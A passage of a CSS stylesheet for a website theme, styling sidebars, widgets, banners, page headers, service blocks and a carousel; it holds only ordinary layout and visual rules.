  background: #f2f2f2;
}

.coloredBlock {
  padding: 12px;
  background: rgba(255, 0, 0, 0.6);
  color: #FFF;
  width: 200px;
  left: 20%;
  top: 5%;
}

.infoBlock {
  position: absolute;
  top: 30px;
  right: 30px;
  left: auto;
  max-width: 25%;
  padding-bottom: 0;
  background: #FFF;
  background: rgba(255, 255, 255, 0.8);
  overflow: hidden;
  padding: 20px;
}

.infoBlockLeftBlack {
  color: #FFF;
  background: #000;
  background: rgba(0, 0, 0, 0.75);
  left: 30px;
  right: auto;
}

.infoBlock h4 {
  font-size: 20px;
  line-height: 1.2;
  margin: 0;
  padding-bottom: 3px;
}

.infoBlock p {
  font-size: 14px;
  margin: 4px 0 0;
}

.infoBlock a {
  color: #FFF;
  text-decoration: underline;
}

.photosBy {
  position: absolute;
  line-height: 24px;
  font-size: 12px;
  background: #FFF;
  color: #000;
  padding: 0px 10px;
  position: absolute;
  left: 12px;
  bottom: 12px;
  top: auto;
  border-radius: 2px;
  z-index: 25;
}

.photosBy a {
  color: #000;
}

.fullWidth {
  max-width: 1400px;
  margin: 0 auto 24px;
}

.layer-slider {
  overflow: hidden;
}

/******************************************************************************
  Metro Box
*******************************************************************************/
.metro-banners {
  background: #b3768e;
  background: -moz-linear-gradient(left, #b3768e 0%, #54638e 100%);
  background: -webkit-gradient(linear, left top, right top, color-stop(0%, #b3768e), color-stop(100%, #54638e));
  background: -webkit-linear-gradient(left, #b3768e 0%, #54638e 100%);
  background: -o-linear-gradient(left, #b3768e 0%, #54638e 100%);
  background: -ms-linear-gradient(left, #b3768e 0%, #54638e 100%);
  background: linear-gradient(to right, #b3768e 0%, #54638e 100%);
  padding: 54px 0 24px;
}

.metro-banners .banner {
  margin-bottom: 30px;
  text-align: center;
}

.banner {
  display: block;
  text-align: center;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.banner:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.metro-banners .banner img {
  -webkit-box-shadow: 3px 3px 0px 0px rgba(50, 50, 50, 0.5);
  -moz-box-shadow: 3px 3px 0px 0px rgba(50, 50, 50, 0.5);
  box-shadow: 3px 3px 0px 0px rgba(50, 50, 50, 0.5);
}

/******************************************************************************
  Sidebar
*******************************************************************************/
.sidebar .widget {
  margin: 0 0 80px;
}

.sidebar .widget:last-child {
  margin-bottom: 0;
}

.sidebar .widget ol,
.sidebar .widget ul {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}

.sidebar .widget header,
.sidebar .widget .title-block,
.product-bottom .related-products header {
  border-bottom: 1px solid #e1e1e1;
  margin: 0 0 40px;
  padding: 0 0 15px;
  position: relative;
}

.sidebar .widget header:before,
.sidebar .widget .title-block:before,
.product-bottom .related-products header:before {
  background: #1e1e1e;
  bottom: 0px;
  content: "";
  display: block;
  height: 1px;
  left: 0;
  margin: 0 0 -1px;
  position: absolute;
  width: 40px;
}

.sidebar .widget header .title,
.sidebar .widget .title-block .title,
.product-bottom .related-products header h3 {
  color: #7f7f7f;
  font-size: 18px;
  font-weight: normal;
  line-height: 1;
  margin: 0;
}

.sidebar .widget .subtitle {
  font-size: 14px;
  line-height: 1;
  margin: 0 0 25px;
}

.sidebar .whats-news {
  margin-bottom: 40px;
  overflow: hidden;
}

.sidebar .carousel-box header .title {
  line-height: 40px;
}

.sidebar .whats-news header {
  margin: 0;
}

.sidebar .carousel-box .product {
  display: block;
  float: left;
  margin: 40px 15px;
}

.sidebar .action {
  overflow: hidden;
}

.sidebar .action .clear-all {
  float: left;
  font-size: 14px;
  line-height: 40px;
  text-transform: none;
}

.sidebar .action .clear-all.close {
  font-size: 20px;
  line-height: 38px;
}

.sidebar .action .clear-all span {
  font-size: 14px;
  line-height: 39px;
  margin: 0 0 0 2px;
  vertical-align: middle;
}

.sidebar .action .btn {
  float: right;
}

.sidebar .more {
  color: #7f7f7f;
  font-size: 12px;
  margin: 5px 0 0;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.sidebar .more:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
  text-decoration: none;
}

/* Menu */
.sidebar .menu li {
  margin: 0 0 3px;
}

.sidebar .menu li a {
  background-color: #f2f2f2;
  background-color: rgba(0, 0, 0, .05);
  color: #1e1e1e;
  display: block;
  padding: 9px 9px 9px 60px;
  position: relative;
  text-decoration: none;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.sidebar .menu li a:before {
  background: #e1e1e1;
  background: rgba(255, 255, 255, .4);
  bottom: 0;
  content: "";
  display: block;
  left: 45px;
  position: absolute;
  top: 0;
  width: 1px;
}

.sidebar .menu li a:hover {
  background-color: #e9e9e9;
  background-color: rgba(0, 0, 0, .1);
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.sidebar .menu li.active>a {
  background-color: #1e1e1e;
  color: #fff;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.sidebar .menu li.active>a:before {
  background: #444;
  background: rgba(255, 255, 255, .2);
}

.sidebar .menu li.parent>a .open-sub {
  bottom: 0;
  display: block;
  left: 0;
  position: absolute;
  top: 0;
  width: 45px;
}

.sidebar .menu li.parent>a .open-sub:before,
.sidebar .menu li.parent>a .open-sub:after {
  background: #1e1e1e;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  margin: 19px 0 0 15px;
  position: absolute;
  top: 0;
  width: 16px;
}

.sidebar .menu li.parent>a .open-sub:after {
  height: 16px;
  margin: 12px 0 0 22px;
  width: 2px;
}

.sidebar .menu li.parent.active>a .open-sub:before,
.sidebar .menu li.parent.active>a .open-sub:after {
  background: #fff;
}

.sidebar .menu li.parent.active>a .open-sub:after {
  display: none;
}

.sidebar .menu .sub {
  background-color: #f2f2f2;
  background-color: rgba(0, 0, 0, .05);
  padding: 7px 0 4px 5px;
}

.sidebar .menu .sub li {
  margin: 0;
}

.sidebar .menu .sub a {
  background: none;
  color: #7f7f7f;
  margin: 0;
  padding: 4px 9px 4px 60px;
}

.sidebar .menu .sub a:before {
  display: none;
}

.sidebar .menu .sub a:hover {
  background-color: #e9e9e9;
  background-color: rgba(0, 0, 0, .05);
}

.sidebar .menu .sub .active>a {
  background: none;
  color: #000;
}

.sidebar .menu .sub .sub {
  background: none;
}

.sidebar .menu .sub li.parent>a .open-sub {
  left: 10px;
}

.sidebar .menu .sub li.parent>a .open-sub:before,
.sidebar .menu .sub li.parent>a .open-sub:after {
  background: #7f7f7f;
  margin: 14px 0 0 22px;
  width: 12px;
}

.sidebar .menu .sub li.parent>a .open-sub:after {
  height: 12px;
  margin: 9px 0 0 27px;
  width: 2px;
}

.sidebar .menu li>a .item-icon {
  left: 15px;
  position: absolute;
  top: 13px;
}

.sidebar .menu li:not(.active)>a .item-icon {
  opacity: .5;
  filter: alpha(opacity=50);
}

/* Shop By */
.sidebar .section+.section {
  border-top-width: 1px;
  margin: 20px 0 0;
  padding: 20px 0 0;
}

.sidebar .section li {
  line-height: 18px;
}

.sidebar .section li+li {
  margin: 12px 0 0;
}

.sidebar .section li>a,
.sidebar .section li>a:visited {
  color: #1e1e1e;
}

.sidebar .section li .fa {
  color: #7f7f7f;
}

.sidebar .section .selected li {
  background: url("../img/point.png") right 13px repeat-x #fff;
  margin: 0 0 8px;
  padding: 0 16px 0 0;
  position: relative;
}

.sidebar .section li>span {
  background: #fff;
  color: #7f7f7f;
}

.sidebar .section li span span {
  color: #1e1e1e;
}

.sidebar .section .selected .close {
  background: #fff;
  color: #7f7f7f;
  font-size: 20px;
  padding: 0 2px;
  position: absolute;
  right: 0px;
  top: 3px;
}

.sidebar .section .selected .close:hover {
  color: #1e1e1e;
}

/* List */
.sidebar .list ul {
  margin-bottom: 0;
}

.sidebar .list li {
  padding: 4px 0;
}

.sidebar .list li a {
  color: #1e1e1e;
}

.sidebar .list li span {
  color: #7f7f7f;
}

/* Specials */
.sidebar .specials li {
  padding: 24px 0;
}

.sidebar .specials li:first-child {
  padding-top: 0;
}

.sidebar .specials li:last-child {
  padding-bottom: 0;
}

.sidebar .specials li+li {
  border-top-width: 1px;
}

.sidebar .specials li .product-image {
  background: #f7f7f7;
  border: 1px solid #f5f5f5;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  float: left;
  height: 74px;
  margin: 0 15px 1px 0;
  overflow: hidden;
  width: 74px;
}

.sidebar .specials li .product-name {
  font-size: 12px;
  font-weight: normal;
  line-height: 20px;
  margin: 0 0 4px;
  padding-left: 85px;
}

.sidebar .specials li .price-box {
  font-size: 16px;
  line-height: 22px;
  padding-left: 85px;
}

.sidebar .specials li .rating-box {
  margin: 3px 0 14px 85px;
  overflow: hidden;
}

/* Community Poll */
.sidebar .poll strong {
  display: block;
  margin-bottom: 21px;
}

.sidebar .poll ul {
  margin: 0;
  padding: 0 0 27px;
}

.sidebar .poll li {
  margin-bottom: 11px;
}

/* Compare Products */
.sidebar .compare-products ul {
  margin: 0;
  padding: 0 0 17px;
}

.sidebar .compare-products li {
  background: url("../img/point.png") right 13px repeat-x #fff;
  margin: 0 0 8px;
  padding: 0 16px 0 0;
  position: relative;
}

.sidebar .compare-products li .title {
  background: #fff;
  color: #1e1e1e;
  padding-right: 2px;
}

.sidebar .compare-products li .close {
  background: #fff;
  font-size: 20px;
  padding: 0 2px;
  position: absolute;
  right: 0px;
  top: 3px;
}

.sidebar .wishlist li {
  padding: 0 46px 0 0;
}

.sidebar .wishlist .add-cart {
  background: #fff;
  color: #7f7f7f;
  height: 100%;
  padding: 0 3px;
  position: absolute;
  right: 26px;
  top: 1px;
}

.sidebar .wishlist .add-cart path {
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.sidebar .wishlist .add-cart:hover path {
  fill: #1e1e1e;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}


/* Newsletter */
.sidebar .newsletter form {
  margin: 5px 0 0;
  position: relative;
}

.sidebar .newsletter input {
  margin: 0;
  padding-right: 43px;
}

.sidebar .newsletter .submit {
  background: none;
  color: #ccc;
  height: 38px;
  outline: none;
  padding: 0;
  position: absolute;
  right: 1px;
  top: 1px;
  width: 38px;
}

.sidebar .newsletter .submit .glyphicon {
  line-height: 20px;
}

.sidebar .newsletter input:focus+.submit {
  color: #000;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

/* Recommended */
.sidebar .banners {
  overflow: hidden;
}

.sidebar .banners .slide {
  float: left;
  max-width: 270px;
  margin-left: 15px;
  margin-right: 15px;
  padding-left: 0;
  padding-right: 0;
  position: relative;
}

.sidebar .banners .banner-text {
  background: rgb(30, 30, 30);
  background: rgba(30, 30, 30, .65);
  bottom: 0;
  color: #fff;
  left: 0;
  min-height: 58px;
  padding: 20px;
  position: absolute;
  right: 0;
  text-align: right;
}

.sidebar .banners .banner-text .title {
  font-size: 20px;
  margin: 0;
}

.sidebar .banners .banner-text p {
  line-height: 18px;
  margin: 0;
}

/* Tags */
.sidebar .tags ul {
  margin: 0;
}

.sidebar .tags li {
  float: left;
  margin: 0 3px 3px 0;
}

.sidebar .tags a {
  background: #1e1e1e;
  background: rgba(30, 30, 30, .7);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  color: #fff;
  display: block;
  font-size: 12px;
  height: 24px;
  line-height: 24px;
  padding: 0 5px;
  text-decoration: none;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.sidebar .tags a:hover {
  background: #1e1e1e;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

/* Social */
.social .sbtnf {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  color: #fff;
  display: block;
  height: 40px;
  float: left;
  line-height: 40px;
  margin: 0 10px 0 0;
  opacity: .35;
  filter: alpha(opacity=35);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
  text-align: center;
  width: 40px;
}

.social .sbtnf:hover {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.sidebar .widget.social .sbtnf {
  margin-bottom: 10px;
}

/* Links */
.sidebar .links li {
  line-height: 21px;
}

.sidebar .links a,
.sidebar .links a:visited {
  color: #7f7f7f;
  text-decoration: none;
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

.sidebar .links a:hover {
  color: #000;
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

/* Calendar */
.sidebar .calendar-wrap {
  background: rgba(0, 0, 0, .05);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  overflow: hidden;
}

.sidebar .calendar-wrap table {
  margin: 0;
}

.sidebar .calendar-wrap table td,
.sidebar .calendar-wrap table th {
  padding: 3px;
}

.sidebar .calendar-wrap caption {
  background: #1e1e1e;
  color: #fff;
  font-size: 14px;
  padding: 5px;
}

.sidebar .calendar-wrap tfoot td {
  border: 0 none;
}

.sidebar .calendar-wrap tfoot a {
  text-decoration: none;
}

.sidebar .calendar-wrap tfoot a:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.sidebar .facebook-widget .fb-like-box {
  border: 1px solid #e1e1e1;
  max-width: 270px;
  width: 100%;
}

.sidebar .facebook-widget .fb-like-box>span {
  max-width: 100% !important;
}

/* Datepicker */
.sidebar .calendar .datepicker-box .datepicker {
  background: rgba(0, 0, 0, .02);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 0;
  width: 270px;
  max-width: 100%;
}

.sidebar .calendar .datepicker-box .datepicker table {
  width: 100%;
  max-width: 100%;
}

.datepicker table tr td.active:hover,
.datepicker table tr td.active:hover:hover,
.datepicker table tr td.active.disabled:hover,
.datepicker table tr td.active.disabled:hover:hover,
.datepicker table tr td.active:active,
.datepicker table tr td.active:hover:active,
.datepicker table tr td.active.disabled:active,
.datepicker table tr td.active.disabled:hover:active,
.datepicker table tr td.active.active,
.datepicker table tr td.active:hover.active,
.datepicker table tr td.active.disabled.active,
.datepicker table tr td.active.disabled:hover.active,
.datepicker table tr td.active.disabled,
.datepicker table tr td.active:hover.disabled,
.datepicker table tr td.active.disabled.disabled,
.datepicker table tr td.active.disabled:hover.disabled,
.datepicker table tr td.active[disabled],
.datepicker table tr td.active:hover[disabled],
.datepicker table tr td.active.disabled[disabled],
.datepicker table tr td.active.disabled:hover[disabled],
.datepicker table tr td.active,
.datepicker table tr td.active:hover,
.datepicker table tr td.active.disabled,
.datepicker table tr td.active.disabled:hover {
  background: #037ac5;
}

.datepicker table tr td.today:hover,
.datepicker table tr td.today:hover:hover,
.datepicker table tr td.today.disabled:hover,
.datepicker table tr td.today.disabled:hover:hover,
.datepicker table tr td.today:active,
.datepicker table tr td.today:hover:active,
.datepicker table tr td.today.disabled:active,
.datepicker table tr td.today.disabled:hover:active,
.datepicker table tr td.today.active,
.datepicker table tr td.today:hover.active,
.datepicker table tr td.today.disabled.active,
.datepicker table tr td.today.disabled:hover.active,
.datepicker table tr td.today.disabled,
.datepicker table tr td.today:hover.disabled,
.datepicker table tr td.today.disabled.disabled,
.datepicker table tr td.today.disabled:hover.disabled,
.datepicker table tr td.today[disabled],
.datepicker table tr td.today:hover[disabled],
.datepicker table tr td.today.disabled[disabled],
.datepicker table tr td.today.disabled:hover[disabled],
.datepicker table tr td.today,
.datepicker table tr td.today:hover,
.datepicker table tr td.today.disabled,
.datepicker table tr td.today.disabled:hover {
  background: #f89406;
  color: #fff;
}

/******************************************************************************
  Banner Set
*******************************************************************************/
.banner-set {
  border-top-width: 1px;
  padding-bottom: 16px;
  overflow: hidden;
}

.banner-set:before {
  border-top: 1px solid #e1e1e1;
  content: "";
  display: block;
  left: 0;
  margin-top: -1px;
  position: absolute;
  right: 0;
}

.banner-set.bottom-padding {
  padding-bottom: 0;
}

.load.banner-set .container {
  background-image: url("../img/svg/loader.svg"), none;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 40px;
  height: 314px;
  overflow: hidden;
}

.load.banner-set .nav-box .container,
.load.banner-set.banner-set-mini .nav-box .container {
  background: none;
  height: auto;
}

.load.banner-set .container>* {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.container .banner-set .container {
  padding: 0;
  width: auto;
}

.banner-set .container>* {
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.banner-set .banner {
  border-right-width: 1px;
  color: #7f7f7f;
  display: block;
  float: left;
  font-size: 12px;
  line-height: 18px;
  margin: 0;
  width: 292px;
  padding: 19px;
  text-decoration: none;
  -webkit-transition:
    color .2s linear,
    box-shadow .2s linear;
  transition:
    color .2s linear,
    box-shadow .2s linear;
}

.banner-set .banner:first-child {
  border-left-width: 1px;
}

.banner-set .banner img {
  margin: 0 0 28px 0;
  max-height: 158px;
  width: 100%;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.banner-set .banner .title {
  color: #7f7f7f;
  font-size: 20px;
  font-weight: normal;
  line-height: 1.2;
  margin: 0;
  padding: 0 0 12px;
  text-decoration: none;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.banner-set .banner .description {
  height: 54px;
  overflow: hidden;
  text-overflow: ellipsis;
}

.banner-set .banner:hover {
  color: #1e1e1e;
  -webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, .13);
  -moz-box-shadow: inset 0 0 10px rgba(0, 0, 0, .13);
  box-shadow: inset 0 0 10px rgba(0, 0, 0, .13);
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition:
    color .2s linear,
    box-shadow .2s linear;
  transition:
    color .2s linear,
    box-shadow .2s linear;
}

.banner-set .banner:hover img {
  opacity: .9;
  filter: alpha(opacity=90);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.banner-set .banner:hover .title {
  color: #1e1e1e;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.banner-set .nav-box {
  padding: 0;
  text-align: center;
  vertical-align: top;
}

.banner-set>.container:after {
  border-top: 1px solid #e1e1e1;
  content: "";
  display: block;
  left: 0;
  margin-top: -1px;
  position: absolute;
  right: 0;
}

.banner-set .next,
.banner-set .prev,
.banner-set .pagination {
  display: inline-block;
  margin-top: 15px;
  vertical-align: top;
}

.banner-set .next,
.banner-set .prev {
  color: #ccc;
  font-size: 13px;
  height: 14px;
  line-height: 14px;
  vertical-align: top;
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

.banner-set .next:hover,
.banner-set .prev:hover {
  color: #1e1e1e;
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

.banner-set .next.disabled,
.banner-set .prev.disabled {
  cursor: default;
  opacity: .12;
  filter: alpha(opacity=12);
}

.banner-set .next .glyphicon,
.banner-set .prev .glyphicon {
  margin: 0;
  top: 0;
  vertical-align: top;
}

.banner-set .pagination {
  height: 14px;
  margin: 15px 7px 0;
}

.banner-set .pagination a {
  background: #ececec;
}

.banner-set .pagination a:hover {
  background: #000;
}

.banner-set .pagination a.selected {
  background: #ccc;
}

.banner-set.banner-set-mini {
  overflow: visible;
  padding-bottom: 0;
}

.load.banner-set.banner-set-mini .container,
.load.banner-set.banner-set-mini .container .banners {
  height: 127px;
  overflow: hidden;
}

.banner-set.banner-set-mini .banner {
  padding: 9px;
  width: 146px;
}

.banner-set.banner-set-mini .banner img {
  margin-bottom: 14px;
}

.banner-set.banner-set-mini .banner .title {
  font-size: 14px;
  padding: 0;
}

.banner-set.banner-set-mini .pagination {
  margin-bottom: 15px;
}

.banner-set.banner-set-mini.banner-set-no-pagination .nav-box,
.banner-set.banner-set-mini.banner-set-no-pagination .nav-box .container {
  position: relative;
}

.banner-set.banner-set-mini.banner-set-no-pagination .pagination {
  display: none !important;
}

.banner-set.banner-set-mini.banner-set-no-pagination .prev,
.banner-set.banner-set-mini.banner-set-no-pagination .next {
  left: 0;
  margin: -70.5px 0 0 -15px;
  position: absolute;
  top: 0;
}

.banner-set.banner-set-mini.banner-set-no-pagination .next {
  left: auto;
  margin-left: 0;
  margin-right: -15px;
  right: 0;
}

.container .banner-set.banner-set-mini.banner-set-no-pagination .prev {
  margin-left: -30px;
}

.container .banner-set.banner-set-mini.banner-set-no-pagination .next {
  margin-right: -30px;
}

/******************************************************************************
  Main
*******************************************************************************/
#main {
  padding: 80px 0;
}

#main.no-padding {
  padding: 0;
}

.page-header {
  border-bottom: 1px solid #e1e1e1;
  margin: 0 0 80px;
  padding: 0;
}

.page-header .title {
  font-weight: normal;
  margin: -4px 0 18px;
  padding: 0;
  position: relative;
}

.page-header .container {
  position: relative;
}

.page-header .container:before {
  background: #1e1e1e;
  bottom: 0px;
  content: "";
  display: block;
  height: 1px;
  left: 15px;
  margin: 0 0 -1px;
  position: absolute;
  width: 40px;
}

.page-header .page-description {
  padding: 0 0 18px;
}

.title-box {
  border-bottom-width: 1px;
  margin-bottom: 40px;
  position: relative;
}

.title-box.no-margin,
.no-margin {
  margin-bottom: 0 !important;
}

.title-box:before {
  background: #1e1e1e;
  bottom: 0;
  content: "";
  display: block;
  height: 1px;
  left: 0;
  margin: 0 0 -1px;
  position: absolute;
  width: 40px;
}

.title-box.text-right:before {
  left: auto;
  right: 0;
}

.title-box.text-center:before {
  left: 50%;
  margin-left: -20px;
}

.title-box .title {
  color: #7f7f7f;
  font-size: 18px;
  font-weight: normal;
  margin: 0 0 12px 0;
  padding: 14px 0 0;
}

.title-box h1.title,
.title-box .h1.title {
  font-size: 24px;
}

.title-box .btn {
  font-size: 12px;
  padding-left: 15px;
  padding-right: 15px;
  position: absolute;
  right: 0;
  top: 0;
}

.title-box .btn .glyphicon {
  margin: -1px 0 0 3px;
}

.title-box.title-white,
.page-header.white {
  border-color: rgba(255, 255, 255, .3);
}

.title-box.title-white:before,
.page-header.white .container:before {
  background: #fff;
}

.title-box.title-white .title {
  color: #fff;
}

/******************************************************************************
  Home Pages
*******************************************************************************/
/* Packages */
.package {
  background: #f7f7f7;
  margin: 0 auto 40px;
  max-width: 370px;
}

.package .title {
  line-height: 32px;
  padding: 20px 20px 15px;
}

.package .title a {
  color: #1e1e1e;
  font-size: 28px;
  font-weight: bold;
  line-height: 32px;
  text-decoration: none;
}

.package .price-box {
  font-size: 12px;
  line-height: 18px;
  overflow: hidden;
  padding: 0 20px 20px;
}

.package .price-box .icon {
  color: #505050;
  height: 96px;
  text-align: center;
  width: 96px;
}

.package .price-box .icon i {
  background: none;
  font-size: 50px;
  height: auto;
  line-height: 100px;
  margin: 0;
  width: auto;
}

.package .price-box .description {
  margin: 0 120px 17px 0;
}

.package .price-box .price {
  font-size: 36px;
  font-weight: bold;
  line-height: 1;
  margin: 7px 0 0;
}

.package .price-box .price span {
  font-size: 12px;
}

.package .bottom-box {
  border-top-width: 1px;
  overflow: hidden;
  padding: 19px 19px 20px;
}

.package .bottom-box .more {
  color: #7f7f7f;
  display: block;
  float: left;
  font-size: 12px;
  line-height: 1;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.package .bottom-box .more:hover {
  opacity: .65;
  filter: alpha(opacity=65);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.package .bottom-box .more span {
  font-size: 17px;
  line-height: 12px;
  margin: 0 0 0 3px;
  vertical-align: top;
}

.package .bottom-box .rating-box {
  float: right;
}

/* Features */
.features-block .header-box {
  display: block;
  min-height: 30px;
  margin: 0 0 13px;
  overflow: hidden;
}

.features-block .header-box .icon-box {
  background: none;
  color: #1e1e1e;
  float: left;
  height: 30px;
  margin: 0 10px 0 0;
  text-align: center;
  width: 24px;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.features-block .header-box a.icon-box:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.features-block .header-box .icon-box i:before {
  font-size: 20px;
  line-height: 30px;
}

.features-block .header-box h6 {
  margin: 6px 0 0;
}

/* Welcome block */
.content-block {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 20px;
}

.content-block .btn+.btn {
  margin-left: 14px;
}

.content-block .btn.pull-left {
  margin: 0 10px 0 0;
}

.content-block .btn.pull-right {
  margin: 0 0 0 10px;
}

/* Services */
.service .icon {
  -webkit-border-radius: 35px;
  -moz-border-radius: 35px;
  border-radius: 35px;
  color: #1e1e1e;
  display: block;
  height: 70px;
  float: left;
  margin: 0 30px 0 0;
  text-align: center;
  text-decoration: none;
  width: 70px;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.service .icon:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.service .icon i:before {
  font-size: 30px;
  line-height: 70px;
}

.service .title {
  margin: 2px 0 17px;
}

.service a:not(.btn),
.big-services-box a:not(.btn),
.features-block a:not(.btn) {
  color: #1e1e1e;
  display: inline-block;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.service a:hover,
.big-services-box a:hover,
.features-block a:hover {
  text-decoration: none;
  opacity: 0.8;
  filter: alpha(opacity=80);
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.white .service a,
.white .big-services-box a {
  color: #fff;
}

.service .text-small {
  overflow: hidden;
}

.big-services-box {
  margin-bottom: 40px;
  text-align: center;
}

.big-icon,
.big-icon:visited {
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  color: #1e1e1e;
  display: block;
  height: 100px;
  margin: 0 auto 20px;
  text-align: center;
  width: 100px;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.big-icon i:before {
  font-size: 50px;
  line-height: 100px;
}

a.big-icon:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.big-icon.pull-left {
  margin: 0 20px 20px 0;
}

/* Why Choose Us */
.why-choose ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.why-choose li {
  font-size: 13px;
  line-height: 20px;
  padding: 11px 0 8px 23px;
  position: relative;
}

.why-choose li:before {
  content: "✓";
  display: block;
  font-size: 16px;
  left: 2px;
  position: absolute;
  top: 11px;
}

.why-choose li+li {
  border-top-width: 1px;
}

/* Promo Partners */
.promo-partners {
  font-size: 13px;
  line-height: 20px;
}

.promo-partners .col-md-2 {
  margin-bottom: 37px;
}

/* Latest Posts */
.latest-posts {
  list-style: none;
  margin: 0;
  padding: 0;
}

.latest-posts li {
  overflow: hidden;
  padding: 22px 0;
}

.latest-posts li+li {
  border-top-width: 1px;
}

.latest-postst li:first-child {
  padding-top: 0;
}

.latest-posts li:last-child {
  padding-bottom: 0;
}

.latest-posts li .image {
  float: left;
  height: 84px;
  margin: 0 25px 0 0;
  width: 84px;
}

.latest-posts li .meta {
  color: #7f7f7f;
  font-size: 11px;
  line-height: 18px;
  margin: 0 0 10px;
}

.latest-posts li .description {
  overflow: hidden;
}

.latest-posts li a {
  color: #1e1e1e;
  font-size: 13px;
  line-height: 20px;
  margin: 0;
}

.latest-posts-white li .meta {
  color: rgba(255, 255, 255, .6);
}

.latest-posts-white li a {
  color: rgba(255, 255, 255, .8);
}

.latest-posts-white li {
  border-color: rgba(255, 255, 255, .3);
}

/******************************************************************************
  Carousel
*******************************************************************************/
.carousel .col-sm-1,
.carousel .col-sm-2,
.carousel .col-sm-3,
.carousel .col-sm-4,
.carousel .col-sm-5,
.carousel .col-sm-6,
.carousel .col-sm-7,
.carousel .col-sm-8,
.carousel .col-sm-9,
.carousel .col-sm-10,
.carousel .col-sm-11,
.carousel .col-sm-12 {
  display: block;
  float: left;
}

.carousel .col-md-1 {
  max-width: 80px;
}

.carousel .col-md-2 {
  max-width: 161px;
}

.carousel .col-md-3 {
  max-width: 242px;
}

.carousel .col-md-4 {
  max-width: 323px;
}

.carousel .col-md-5 {
  max-width: 404px;
}

.carousel .col-md-6 {
  max-width: 485px;
}

.carousel .col-md-7 {
  max-width: 565px;
}

.carousel .col-md-8 {
  max-width: 646px;
}

.carousel .col-md-9 {
  max-width: 727px;
}

.carousel .col-md-10 {
  max-width: 808px;
}

.carousel .col-md-11 {
  max-width: 889px;
}

.carousel .col-md-12 {
  max-width: 970px;
}

.carousel-links a {
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.carousel-links a:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.carousel [class*="span"].pull-right {
  float: right;
}

.load.carousel-box {
  background-image: url("../img/svg/loader.svg"), none;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 40px;
}

.load.carousel-box>* {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.carousel-box>* {
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.load.carousel-box .carousel>a+a,
.load.carousel-box .carousel>div+div {
  visibility: hidden;
}

.caroufredsel_wrapper {
  margin-bottom: 0 !important;
}

.carousel-box .next,
.carousel-box .prev {
  background-color: #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: #fbfbfb;
  display: block;
  float: right;
  height: 40px;
  line-height: 40px;
  margin: 0 0 0 10px;
  text-align: center;
  text-decoration: none;
  width: 40px;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.carousel-box .next:hover,
